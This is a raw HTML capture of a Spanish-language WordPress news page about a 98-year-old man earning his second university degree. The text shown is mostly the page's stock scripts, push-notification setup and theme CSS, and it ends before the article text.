

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://encorto.mx/a-sus-98-anos-obtiene-su-segundo-titulo-universitario/
body_size: 29822
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><link media="all" href="https://encorto.mx/wp-content/cache/autoptimize/css/autoptimize_32fe04237d2c8af6679b9c08947a4d48.css" rel="stylesheet"><style media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style><title>A sus 98 años obtiene su segundo título universitario | Comunicación veraz al instante</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://encorto.mx/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Comunicación veraz al instante &raquo; Feed" href="https://encorto.mx/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/encorto.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400&#038;display=swap&#038;ver=11.1' type='text/css' media='all' /> <script type="text/javascript" src="https://encorto.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://encorto.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://encorto.mx/wp-json/wp/v2/posts/12602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://encorto.mx/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://encorto.mx/a-sus-98-anos-obtiene-su-segundo-titulo-universitario/" /><link rel='shortlink' href='https://encorto.mx/?p=12602' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://encorto.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencorto.mx%2Fa-sus-98-anos-obtiene-su-segundo-titulo-universitario%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://encorto.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencorto.mx%2Fa-sus-98-anos-obtiene-su-segundo-titulo-universitario%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.158.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"283c8de0ad","wpRestUrl":"https:\/\/encorto.mx\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/encorto.mx\/wp-admin\/","wpRestNonce":"283c8de0ad","wpRestUrl":"https:\/\/encorto.mx\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script>window.tdaGlobal = {"adminUrl":"https:\/\/encorto.mx\/wp-admin\/","wpRestNonce":"283c8de0ad","wpRestUrl":"https:\/\/encorto.mx\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":5373};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://encorto.mx");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'a05c3622-df40-4b7b-b5da-b18e667bae5f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "¡Gracias por suscribirte!";
oneSignal_options['path'] = "https://encorto.mx/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4cbbb6e8-691d-4369-88f4-1bdd9ac43935";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Recibe nuestras notificaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <meta property="og:type" content="article" /><meta property="og:title" content="A sus 98 años obtiene su segundo título universitario" /><meta property="og:url" content="https://encorto.mx/a-sus-98-anos-obtiene-su-segundo-titulo-universitario/" /><meta property="og:description" content="¡Bravo! Un abuelito italiano de 98 años de edad consiguió su segundo título universitario, el primero lo obtuvo hace dos años y ahora se gradúa de nuevo" /><meta property="article:published_time" content="2022-09-08T16:14:11+00:00" /><meta property="article:modified_time" content="2022-09-08T16:14:12+00:00" /><meta property="og:site_name" content="Comunicación veraz al instante" /><meta property="og:image" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/abuelito.png?fit=1200%2C600&#038;ssl=1" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:image:alt" content="" /><meta property="og:locale" content="es_LA" /><meta name="twitter:text:title" content="A sus 98 años obtiene su segundo título universitario" /><meta name="twitter:image" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/abuelito.png?fit=1200%2C600&#038;ssl=1&#038;w=640" /><meta name="twitter:card" content="summary_large_image" />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/encorto.mx\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.1";
var td_get_template_directory_uri="https:\/\/encorto.mx\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="eac1c163c5";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://encorto.mx/wp-content/uploads/2021/08/mob.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
